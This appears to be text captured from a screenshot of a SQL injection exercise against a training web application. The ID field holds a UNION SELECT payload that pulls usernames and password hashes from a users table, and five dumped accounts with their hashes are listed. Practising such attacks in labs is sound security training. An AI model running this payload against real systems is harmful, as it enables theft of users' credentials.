 Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99